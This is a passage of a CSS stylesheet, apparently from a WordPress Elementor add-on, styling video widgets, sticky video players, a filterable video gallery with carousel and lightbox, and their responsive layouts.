	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-property: -webkit-transform;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
}
.uael-video__outer-wrap:hover .uael-video__play-icon.uael-animation-grow {
	-webkit-transform: translate(-50%, -50%)scale(1.1);
	-ms-transform: translate(-50%, -50%)scale(1.1);
	transform: translate(-50%, -50%)scale(1.1);
}
.uael-video__outer-wrap:before {
	content:'';
	z-index:2;
	height: 100%;
	width:100%;
	position:absolute;
	top:0;
	left:0;
}

.uael-video__outer-wrap:active .uael-animation-float,
.uael-video__outer-wrap:focus .uael-animation-float,
.uael-video__outer-wrap:hover .uael-animation-float {
	top: -webkit-calc( 50% - 8px );
	top: calc( 50% - 8px );
}

.uael-video__outer-wrap:active .uael-animation-wobble-vertical,
.uael-video__outer-wrap:focus .uael-animation-wobble-vertical,
.uael-video__outer-wrap:hover .uael-animation-wobble-vertical {
	-webkit-animation-name: uael-wobble-vertical;
	animation-name: uael-wobble-vertical;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}

.uael-video__play-icon {
    -webkit-transition: opacity .25s cubic-bezier(0.0,0.0,0.2,1);
    transition: opacity .25s cubic-bezier(0.0,0.0,0.2,1);
}

/* Youtube default icon CSS */
.uael-youtube-icon-bg {
    -webkit-transition: fill .1s cubic-bezier(0.4,0.0,1,1),fill-opacity .1s cubic-bezier(0.4,0.0,1,1);
    transition: fill .1s cubic-bezier(0.4,0.0,1,1),fill-opacity .1s cubic-bezier(0.4,0.0,1,1);
    fill: #1f1f1f;
}

.uael-video__outer-wrap:hover .uael-youtube-icon-bg,
.uael-video__outer-wrap:hover .uael-video__play-icon .uael-youtube-icon-bg {
    -webkit-transition: fill .1s cubic-bezier(0.0,0.0,0.2,1),fill-opacity .1s cubic-bezier(0.0,0.0,0.2,1);
    transition: fill .1s cubic-bezier(0.0,0.0,0.2,1),fill-opacity .1s cubic-bezier(0.0,0.0,0.2,1);
    fill: #cc181e;
}
.uael-video__outer-wrap:hover .uael-video__play-icon .uael-youtube-icon-bg {
    fill-opacity: 1;
}
/* Youtube default icon CSS ends */

/* Vimeo default icon CSS */
.uael-vimeo-icon-bg {
    -webkit-transition: fill .1s cubic-bezier(0.4,0.0,1,1),fill-opacity .1s cubic-bezier(0.4,0.0,1,1);
    transition: fill .1s cubic-bezier(0.4,0.0,1,1),fill-opacity .1s cubic-bezier(0.4,0.0,1,1);
    fill: rgba(23,34,35,.75);
}

.uael-video__outer-wrap:hover .uael-vimeo-icon-bg,
.uael-video__outer-wrap:hover .uael-video__play-icon .uael-vimeo-icon-bg {
    -webkit-transition: fill .1s cubic-bezier(0.0,0.0,0.2,1),fill-opacity .1s cubic-bezier(0.0,0.0,0.2,1);
    transition: fill .1s cubic-bezier(0.0,0.0,0.2,1),fill-opacity .1s cubic-bezier(0.0,0.0,0.2,1);
    fill: #00ADEF;
}
.uael-video__outer-wrap:hover .uael-video__play-icon .uael-vimeo-icon-bg {
    fill-opacity: 1;
}
/* Vimeo default icon CSS ends */

.uael-subscribe-responsive-desktop .uael-subscribe-bar {
	display: block;
	text-align: center;
}
.uael-subscribe-responsive-desktop .uael-subscribe-bar-prefix {
    margin-right: 0px;
    margin-bottom: 8px;
}
.uael-subscribe-responsive-desktop .uael-subscribe-content {
	display: block;
}

/* Sticky Video CSS */
.uael-video__outer-wrap.uael-sticky-apply {
	background: none;
	z-index: 9;
}
.uael-video__outer-wrap.uael-sticky-apply {
	overflow: unset;
}
.uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    position: fixed !important;
    z-index: 99999;
    height: 225px;
    width: 400px;
    background: #fff;
    -webkit-box-shadow: 0 0px 10px rgba(0,0,0,0.5);
    box-shadow: 0 0px 10px rgba(0,0,0,0.5);
}
.uael-video__outer-wrap.uael-sticky-apply .uael-vimeo-wrap,
.uael-sticky-apply.uael-video__outer-wrap:before {
	visibility: hidden;
}
.uael-video__outer-wrap.uael-sticky-apply + .uael-subscribe-bar,
.uael-video-sticky-close,
.uael-video-sticky-infobar {
	display: none;
}
.uael-sticky-infobar-wrap.uael-sticky-apply .uael-video-inner-wrap {
	-webkit-box-shadow: unset;
    box-shadow: unset;
}
.uael-video__outer-wrap.uael-sticky-apply .uael-video-sticky-infobar {
	-webkit-box-shadow: 0 5px 10px -5px #333;
    box-shadow: 0 5px 10px -5px #333;
}
.uael-sticky-apply .uael-video-inner-wrap.ui-draggable {
	cursor: move;
}
.uael-sticky-apply iframe,
.uael-sticky-apply .uael-video__thumb {
    padding: 4px;
}
.uael-sticky-apply .uael-video-sticky-close {
	display: block;
    position: absolute;
    padding: 7px;
    color: #000;
    background: #fff;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    cursor: pointer;
    z-index: 99999;
    height: 14px;
    width: 14px;
    line-height: 14px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.uael-video-sticky-close .uael-sticky-close-icon {
	font-size: 14px;
    height: 14px;
    width: 14px;
    line-height: 14px;
    text-align: center;
}
.uael-sticky-apply .uael-video-sticky-infobar {
	display: block;
    position: relative;
	top: 100%;
	width: 100%;
	padding: 5px;
	color: #000;
    background: #fff;
	text-align: center;
    z-index: 9999;
    margin-top: -1px;
}

/* Top Left aligned sticky video */
.uael-video-sticky-top_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-bottom_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-center_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    right: auto;
	left: 20px;
}

.uael-video-sticky-top_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-top_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    top: 20px;
}

/* Bottom Left aligned sticky video */
.uael-video-sticky-bottom_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-bottom_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    bottom: 20px;
}

/* Top Right aligned sticky video */
.uael-video-sticky-top_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-bottom_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-center_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    left: auto;
	right: 20px;
}

/* Top Right aligned sticky video */
.uael-video-sticky-center_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-center_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

/* Video aligned to bottom and Info bar is enabled */
.uael-video-sticky-bottom_right .uael-sticky-infobar-wrap.uael-sticky-apply .uael-video-inner-wrap,
.uael-video-sticky-bottom_left .uael-sticky-infobar-wrap.uael-sticky-apply .uael-video-inner-wrap {
	bottom: 55px;
}

.admin-bar .uael-video-sticky-top_left .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap,
.admin-bar .uael-video-sticky-top_right .uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
    top: -webkit-calc( 32px + 20px );
    top: calc( 32px + 20px );
}

/* Close button alignment */
.uael-video-sticky-top_left .uael-sticky-apply .uael-video-sticky-close,
.uael-video-sticky-bottom_left .uael-sticky-apply .uael-video-sticky-close,
.uael-video-sticky-center_left .uael-sticky-apply .uael-video-sticky-close {
	top: -10px;
	right: -10px;
}
.uael-video-sticky-top_right .uael-sticky-apply .uael-video-sticky-close,
.uael-video-sticky-bottom_right .uael-sticky-apply .uael-video-sticky-close,
.uael-video-sticky-center_right .uael-sticky-apply .uael-video-sticky-close {
    top: -10px;
    left: -10px;
}

@media only screen and (max-width: 976px) {
	.uael-subscribe-responsive-tablet .uael-subscribe-bar {
		display: block;
		text-align: center;
	}
	.uael-subscribe-responsive-tablet .uael-subscribe-bar-prefix {
	    margin-right: 0px;
	    margin-bottom: 8px;
	}
	.uael-subscribe-responsive-tablet .uael-subscribe-content {
		display: block;
	}
}

@media only screen and (max-width: 767px) {
	.uael-subscribe-responsive-mobile .uael-subscribe-bar {
		display: block;
		text-align: center;
	}
	.uael-subscribe-responsive-mobile .uael-subscribe-bar-prefix {
	    margin-right: 0px;
	    margin-bottom: 8px;
	}
	.uael-subscribe-responsive-mobile .uael-subscribe-content {
		display: block;
	}
	.uael-video__outer-wrap.uael-sticky-apply .uael-video-inner-wrap {
	    height: 140px;
    	width: 240px;
	}

}

@-webkit-keyframes uael-wobble-vertical {
	16.65% {
		top: -webkit-calc( 50% + 8px );
		top: calc( 50% + 8px )
	}

	33.3% {
		top: -webkit-calc( 50% - 6px );
		top: calc( 50% - 6px )
	}

	49.95% {
		top: -webkit-calc( 50% + 4px );
		top: calc( 50% + 4px )
	}

	66.6% {
		top: -webkit-calc( 50% - 2px );
		top: calc( 50% - 2px )
	}

	83.25% {
		top: -webkit-calc( 50% + 1px );
		top: calc( 50% + 1px )
	}

	100% {
		top: 50%
	}
}

@keyframes uael-wobble-vertical {
	16.65% {
		top: -webkit-calc( 50% + 8px );
		top: calc( 50% + 8px )
	}

	33.3% {
		top: -webkit-calc( 50% - 6px );
		top: calc( 50% - 6px )
	}

	49.95% {
		top: -webkit-calc( 50% + 4px );
		top: calc( 50% + 4px )
	}

	66.6% {
		top: -webkit-calc( 50% - 2px );
		top: calc( 50% - 2px )
	}

	83.25% {
		top: -webkit-calc( 50% + 1px );
		top: calc( 50% + 1px )
	}

	100% {
		top: 50%
	}
}
.uael-vgallery-tabs-dropdown .uael-filters-dropdown,
.uael-vg__dummy-image {
	display: none;
}
.uael-video-gallery__column-6 .uael-video__gallery-item { width: 16.66%; }
.uael-video-gallery__column-5 .uael-video__gallery-item { width: 20%; }
.uael-video-gallery__column-4 .uael-video__gallery-item { width: 25%; }
.uael-video-gallery__column-3 .uael-video__gallery-item { width: 33.33%; }
.uael-video-gallery__column-2 .uael-video__gallery-item { width: 50%; }
.uael-video-gallery__column-1 .uael-video__gallery-item { width: 100%; }


.uael-video-gallery__column-1 .uael-video__gallery-item:nth-child(n+1):not(.slick-slide),
.uael-video-gallery__column-2 .uael-video__gallery-item:nth-child(2n+1):not(.slick-slide),
.uael-video-gallery__column-3 .uael-video__gallery-item:nth-child(3n+1):not(.slick-slide),
.uael-video-gallery__column-4 .uael-video__gallery-item:nth-child(4n+1):not(.slick-slide),
.uael-video-gallery__column-5 .uael-video__gallery-item:nth-child(5n+1):not(.slick-slide),
.uael-video-gallery__column-6 .uael-video__gallery-item:nth-child(6n+1):not(.slick-slide),
.uael-video-gallery__column-7 .uael-video__gallery-item:nth-child(7n+1):not(.slick-slide),
.uael-video-gallery__column-8 .uael-video__gallery-item:nth-child(8n+1):not(.slick-slide) {
	clear: left;
}

.uael-video-gallery__column-1 .uael-video__gallery-item:nth-child(n):not(.slick-slide),
.uael-video-gallery__column-2 .uael-video__gallery-item:nth-child(2n):not(.slick-slide),
.uael-video-gallery__column-3 .uael-video__gallery-item:nth-child(3n):not(.slick-slide),
.uael-video-gallery__column-4 .uael-video__gallery-item:nth-child(4n):not(.slick-slide),
.uael-video-gallery__column-5 .uael-video__gallery-item:nth-child(5n):not(.slick-slide),
.uael-video-gallery__column-6 .uael-video__gallery-item:nth-child(6n):not(.slick-slide),
.uael-video-gallery__column-7 .uael-video__gallery-item:nth-child(7n):not(.slick-slide),
.uael-video-gallery__column-8 .uael-video__gallery-item:nth-child(8n):not(.slick-slide) {
	clear: right;
}
.uael-vg__play_full {
    width: 100%;
    height: 100%;
    cursor: pointer;
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 4;
}
.uael-video__gallery-item {
	position: relative;
	overflow: hidden;
}
.uael-vg__layout-carousel .uael-video__gallery-item {
	height: auto;
}
.uael-video__gallery-item:hover .uael-vg__overlay {
	-webkit-transition: background-color .2s ease-in-out;
	transition: background-color .2s ease-in-out;
}
.uael-vg__play-icon,
.uael-vg__play-icon i,
.uael-vg__play-icon svg,
.uael-video__gallery-item:hover i {
	-webkit-transition: color .2s ease-in-out;
	transition: color .2s ease-in-out;
}

.uael-timeline-featured-img {
    margin-bottom: 20px;
}
.uael-timeline-link-style {
	margin-top: 10px;
}
.uael-video__gallery-item iframe,
.uael-video__gallery-item .uael-vg__thumb-image  {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.uael-video__gallery-item iframe {
	height: 100%;
	border: 0;
	display: block;
    margin: 0 auto;
}
.uael-video__gallery-item .uael-vg__thumb-image {
	height: 0;
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
}

.uael-video-gallery-wrap.uael-vg__layout-grid {
	display: -ms-flexbox;
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}

.uael-vg__layout-carousel .uael-video__gallery-item {
	float:left;
}
.uael-vg__layout-carousel {
	visibility: hidden;
}
.uael-vg__layout-carousel.slick-initialized {
	visibility: visible;
}

.uael-video-gallery-wrap .uael-video__img {
	display: block;
    width: 100%;
    -webkit-transition: all .2s ease-in-out 0s;
    transition: all .2s ease-in-out 0s;
    max-width: 100%;
    height: 100%;
    background-position: center center;
    -webkit-background-size: cover;
    background-size: cover;
}

.uael-video-gallery-wrap .uael-video__content-wrap {
	display: block;
    text-align: center;
}

.uael-video-gallery-wrap .uael-video__content {
	text-align: center;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: auto;
    max-width: 100%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 2;
}

.uael-video-gallery-wrap .uael-video__caption {
	position: absolute;
    width: 100%;
    bottom: 100%;
    margin: 0;
    opacity: 0;
    -webkit-transition: opacity .2s ease-in-out 0s;
    transition: opacity .2s ease-in-out 0s;
}

.uael-video-gallery-title-below_video .uael-video__gallery-item .uael-video__caption {
	position: relative;
    width: 100%;
    bottom: 0;
    margin: 0;
    opacity: 1;
    -webkit-transition: opacity .2s ease-in-out 0s;
    transition: opacity .2s ease-in-out 0s;
    text-align: center;
}

.uael-video-gallery-wrap .uael-video__tags {
	position: absolute;
    width: 100%;
    top: 100%;
	display: block;
    font-style: italic;
    opacity: 0;
    -webkit-transition: opacity .2s ease-in-out 0s;
    transition: opacity .2s ease-in-out 0s;
}

.uael-video-gallery-title-hover .uael-video__gallery-item:hover .uael-video__caption,
.uael-video-gallery-title-always .uael-video__gallery-item .uael-video__caption,
.uael-video__gallery-item:hover .uael-video__tags {
	opacity: 1;
}

.uael-video__gallery-item .uael-video__lightbox {
	color: #fff;
    font-size: 32px;
    line-height: 1;
    -webkit-transition: color .2s ease-in-out 0s;
    transition: color .2s ease-in-out 0s;
}

.uael-video__gallery-filters {
	display: block;
    margin: 0;
    margin-bottom: 20px;
}

.uael-video__gallery-filter {
	display: inline-block;
    padding: 5px 20px;
    margin: 0 5px;
    cursor: pointer;
    margin-bottom: 10px;
}

.uael-video__gallery-filter:first-child {
	margin-left: 0;
}

.uael-video__gallery-filter:last-child {
	margin-right: 0;
}

.uael-video__content .uael-vg__play,
.uael-video__content .uael-vg__play:hover {
	text-decoration: none;
	display: block;
}
.uael-aspect-ratio-4_3 .uael-video__gallery-iframe,
.uael-aspect-ratio-4_3 .uael-vg__thumb-image {
	padding-bottom: 75%;
}

.uael-aspect-ratio-16_9 .uael-video__gallery-iframe,
.uael-aspect-ratio-16_9 .uael-vg__thumb-image {
	padding-bottom: 56.25%;
}

.uael-aspect-ratio-3_2 .uael-video__gallery-iframe,
.uael-aspect-ratio-3_2 .uael-vg__thumb-image {
	padding-bottom: 66.6666%;
}

.uael-aspect-ratio-4_3 .uael-video__gallery-iframe,
.uael-aspect-ratio-16_9 .uael-video__gallery-iframe,
.uael-aspect-ratio-3_2 .uael-video__gallery-iframe {
	height: 0;
    position: relative;
    max-width: 100%;
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.uael-vg__play_full:hover {
	cursor: pointer;
}
.uael-vg__play {
	margin: 0 auto;
	cursor: pointer;
	text-align: center;
	-webkit-transition: text-shadow ease .2s, color ease .2s;
	transition: text-shadow ease .2s, color ease .2s;
	z-index: 5;
}

.uael-vg__play-image,
.uael-vg__play-icon,
.uael-vg__play-icon svg,
.uael-vg__play-icon i {
	display: block;
}

/* Carousel CSS */
.uael-video-gallery-wrap .slick-slide img {
	width: 100%;
}
.uael-video-gallery-wrap .slick-prev,
.uael-video-gallery-wrap .slick-next,
.uael-video-gallery-wrap .slick-prev:hover,
.uael-video-gallery-wrap .slick-next:hover,
.uael-video-gallery-wrap .slick-prev:focus,
.uael-video-gallery-wrap .slick-next:focus {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: auto;
	height: auto;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: #aaa;
	border-color: #aaa;
	outline: none;
	background: transparent;
}

.uael-video-gallery-wrap .slick-prev:before,
.uael-video-gallery-wrap .slick-next:before {
	font-size: 35px;
	line-height: 1;
	opacity: .75;
	color: #000;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-video-gallery-wrap .slick-prev {
	left: -45px;
	z-index: 1;
}

[dir="rtl"] .uael-video-gallery-wrap .slick-prev {
	left: auto;
	right: -45px;
}

.uael-video-gallery-wrap .slick-prev:before,
[dir="rtl"] .uael-video-gallery-wrap .slick-prev:before,
.uael-video-gallery-wrap .slick-next:before,
[dir="rtl"] .uael-video-gallery-wrap .slick-next:before {
	content: '';
	font-size: 0;
	line-height: 0;
}

.uael-video-gallery-wrap .slick-next {
	right: -45px;
}

[dir="rtl"] .uael-video-gallery-wrap .slick-next {
	left: -45px;
	right: auto;
}

.uael-video-gallery-wrap .slick-prev i,
.uael-video-gallery-wrap .slick-next i,
.uael-video-gallery-wrap .slick-prev i:hover,
.uael-video-gallery-wrap .slick-next i:hover,
.uael-video-gallery-wrap .slick-prev i:focus,
.uael-video-gallery-wrap .slick-next i:focus {
	font-size: 20px;
	width: 35px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

.uael-video-gallery-wrap ul.slick-dots {
	display: block;
	position: absolute;
    margin: 0;
    left: 0;
    width: 100%;
    bottom: -45px;
    text-align: center;
}
.uael-video-gallery-wrap,
.uael-video-gallery-wrap .uael-nav-dots {
	margin-bottom: 50px;
}

.uael-video-gallery-wrap ul.slick-dots li {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin: 0;
	padding: 0;
	cursor: pointer;
}

.uael-video-gallery-wrap ul.slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 20px;
	height: 20px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: transparent;
}

.uael-video-gallery-wrap ul.slick-dots li button:before {
	content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	text-align: center;
	opacity: .25;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.uael-video-gallery-wrap ul.slick-dots li.slick-active button:before {
	opacity: .75;
	color: black;
}

.uael-video__gallery-item:active .elementor-animation-sink,
.uael-video__gallery-item:focus .elementor-animation-sink,
.uael-video__gallery-item:hover .elementor-animation-sink {
	top: -webkit-calc( 50% + 8px );
	top: calc( 50% + 8px );
}

.uael-video__gallery-item .uael-animation-sink,
.uael-video__gallery-item .uael-animation-float {
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-property: top;
	transition-property: top;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}

.uael-video__gallery-item:active .elementor-animation-float,
.uael-video__gallery-item:focus .elementor-animation-float,
.uael-video__gallery-item:hover .elementor-animation-float {
	top: -webkit-calc( 50% - 8px );
	top: calc( 50% - 8px );
}

.uael-video__gallery-item:active .uael-animation-wobble-vertical,
.uael-video__gallery-item:focus .uael-animation-wobble-vertical,
.uael-video__gallery-item:hover .uael-animation-wobble-vertical {
	-webkit-animation-name: uael-wobble-vertical;
	animation-name: uael-wobble-vertical;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: ease-in-out;
	animation-timing-function: ease-in-out;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1
}

.uael-vg__overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}

.logged-in #wpadminbar ~ .uael-gallery-fancybox .fancybox-toolbar {
    margin-top: 32px;
}

/* Carousel CSS ends here */

/* Filter tabs with title CSS starts here */
	.uael-video-gallery-title-filters .uael-video__gallery-filters {
		text-align: right;
	}
	.uael-video-gallery-title-filters {
	    -js-display:  flex;
	    display:  -webkit-box;
	    display:  -webkit-flex;
	    display:  -moz-box;
	    display:  -ms-flexbox;
	    display:  flex;
	    -webkit-box-pack: justify;
	    -webkit-justify-content: space-between;
	    -moz-box-pack: justify;
	    -ms-flex-pack: justify;
	    justify-content: space-between;
	}

	.uael-video-gallery-title-filters .uael-video-gallery-title {
		margin-right: 60px;
		display: inline-block;
		text-align: left;
	}

	.uael-video-gallery-title-filters ul.uael-video__gallery-filters {
	    -webkit-align-self: center;
	    -ms-flex-item-align: center;
	    align-self: center;
	    display: block;
	}
/* Filter tabs with title CSS ends here */

/* Full video hover animation */
.uael-vg__play_full:hover .elementor-animation-grow {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}
.uael-vg__play_full:hover .elementor-animation-shrink {
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
}
.uael-vg__play_full:hover .elementor-animation-pulse {
  -webkit-animation-name: elementor-animation-pulse;
  animation-name: elementor-animation-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.uael-vg__play_full:hover .elementor-animation-pulse-grow {
  -webkit-animation-name: elementor-animation-pulse-grow;
  animation-name: elementor-animation-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.uael-vg__play_full:hover .elementor-animation-pulse-shrink {
  -webkit-animation-name: elementor-animation-pulse-shrink;
  animation-name: elementor-animation-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.uael-vg__play_full:hover .elementor-animation-push {
  -webkit-animation-name: elementor-animation-push;
  animation-name: elementor-animation-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.uael-vg__play_full:hover .elementor-animation-pop {
  -webkit-animation-name: elementor-animation-pop;
  animation-name: elementor-animation-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.uael-vg__play_full:hover .elementor-animation-float {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
  transform: translateY(-8px);
}
.uael-vg__play_full:hover .elementor-animation-sink {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
  transform: translateY(8px);
}
.uael-vg__play_full:hover .elementor-animation-wobble-vertical {
  -webkit-animation-name: elementor-animation-wobble-vertical;
  animation-name: elementor-animation-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.uael-gallery-fancybox .fancybox-slide--iframe .fancybox-content {
	width: 1188px;
	height: 669px;
}

@media (max-width: 1024px) {
	.uael-video-gallery-stack-tablet .uael-video-gallery-title-filters,
	.uael-video-gallery-stack-tablet .uael-video__gallery-filters {
	    text-align: center;
	}
	.uael-video-gallery-stack-tablet .uael-video-gallery-title {
		margin-right: 0px;
	}
	.uael-video-gallery-stack-tablet .uael-video-gallery-title-filters  {
        display: block;
    }
	.uael-video-gallery-tablet__column-1 .uael-video__gallery-item {
		width: 100%;
	}
	.uael-video-gallery-tablet__column-2 .uael-video__gallery-item {
		width: 50%;
	}
	.uael-video-gallery-tablet__column-3 .uael-video__gallery-item {
		width: 33.33%;
	}
	.uael-video-gallery-tablet__column-4 .uael-video__gallery-item {
		width: 25%;
	}
	.uael-video-gallery-tablet__column-5 .uael-video__gallery-item {
		width: 20%;
	}
	.uael-video-gallery-tablet__column-6 .uael-video__gallery-item {
		width: 16.66%;
	}

	.uael-video-gallery-tablet__column-1 .uael-video__gallery-item:nth-child(n+1):not(.slick-slide),
	.uael-video-gallery-tablet__column-2 .uael-video__gallery-item:nth-child(2n+1):not(.slick-slide),
	.uael-video-gallery-tablet__column-3 .uael-video__gallery-item:nth-child(3n+1):not(.slick-slide),
	.uael-video-gallery-tablet__column-4 .uael-video__gallery-item:nth-child(4n+1):not(.slick-slide),
	.uael-video-gallery-tablet__column-5 .uael-video__gallery-item:nth-child(5n+1):not(.slick-slide),
	.uael-video-gallery-tablet__column-6 .uael-video__gallery-item:nth-child(6n+1):not(.slick-slide) {
		clear: left;
	}

	.uael-video-gallery-tablet__column-1 .uael-video__gallery-item:nth-child(n):not(.slick-slide),
	.uael-video-gallery-tablet__column-2 .uael-video__gallery-item:nth-child(2n):not(.slick-slide),
	.uael-video-gallery-tablet__column-3 .uael-video__gallery-item:nth-child(3n):not(.slick-slide),
	.uael-video-gallery-tablet__column-4 .uael-video__gallery-item:nth-child(4n):not(.slick-slide),
	.uael-video-gallery-tablet__column-5 .uael-video__gallery-item:nth-child(5n):not(.slick-slide),
	.uael-video-gallery-tablet__column-6 .uael-video__gallery-item:nth-child(6n):not(.slick-slide) {
		clear: right;
	}

	.uael-gallery-fancybox .fancybox-slide--iframe .fancybox-content {
		width: 680px;
	    height: 382px;
	}
}

@media (max-width: 767px) {
	.uael-gallery-fancybox .fancybox-navigation .fancybox-button {
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.uael-gallery-fancybox .fancybox-navigation .fancybox-button:after {
		padding: 0 50px;
	}

	.uael-gallery-fancybox .fancybox-slide--iframe .fancybox-content {
		height: auto;
	}

	.uael-video-gallery-wrap .slick-prev {
        left: 5px;
    }
    .uael-video-gallery-wrap .slick-next {
        right: 5px;
    }
	.uael-video-gallery-stack-mobile .uael-video-gallery-title-filters,
	.uael-video-gallery-stack-mobile .uael-video__gallery-filters {
	    text-align: center;
	}
	.uael-video-gallery-stack-mobile .uael-video-gallery-title {
		margin-right: 0px;
	}
	.uael-video-gallery-stack-mobile .uael-video-gallery-title-filters  {
        display: block;
    }
	.uael-video-gallery-mobile__column-1 .uael-video__gallery-item {
		width: 100%;
	}
	.uael-video-gallery-mobile__column-2 .uael-video__gallery-item {
		width: 50%;
	}
	.uael-video-gallery-mobile__column-3 .uael-video__gallery-item {
		width: 33.33%;
	}
	.uael-video-gallery-mobile__column-4 .uael-video__gallery-item {
		width: 25%;
	}
	.uael-video-gallery-mobile__column-5 .uael-video__gallery-item {
		width: 20%;
	}
	.uael-video-gallery-mobile__column-6 .uael-video__gallery-item {
		width: 16.66%;
	}

	.uael-video-gallery-mobile__column-1 .uael-video__gallery-item:nth-child(n+1):not(.slick-slide),
	.uael-video-gallery-mobile__column-2 .uael-video__gallery-item:nth-child(2n+1):not(.slick-slide),
	.uael-video-gallery-mobile__column-3 .uael-video__gallery-item:nth-child(3n+1):not(.slick-slide),
	.uael-video-gallery-mobile__column-4 .uael-video__gallery-item:nth-child(4n+1):not(.slick-slide),
	.uael-video-gallery-mobile__column-5 .uael-video__gallery-item:nth-child(5n+1):not(.slick-slide),
	.uael-video-gallery-mobile__column-6 .uael-video__gallery-item:nth-child(6n+1):not(.slick-slide) {
		clear: left;
	}

	.uael-video-gallery-mobile__column-1 .uael-video__gallery-item:nth-child(n):not(.slick-slide),
	.uael-video-gallery-mobile__column-2 .uael-video__gallery-item:nth-child(2n):not(.slick-slide),
	.uael-video-gallery-mobile__column-3 .uael-video__gallery-item:nth-child(3n):not(.slick-slide),
	.uael-video-gallery-mobile__column-4 .uael-video__gallery-item:nth-child(4n):not(.slick-slide),
	.uael-video-gallery-mobile__column-5 .uael-video__gallery-item:nth-child(5n):not(.slick-slide),
	.uael-video-gallery-mobile__column-6 .uael-video__gallery-item:nth-child(6n):not(.slick-slide) {
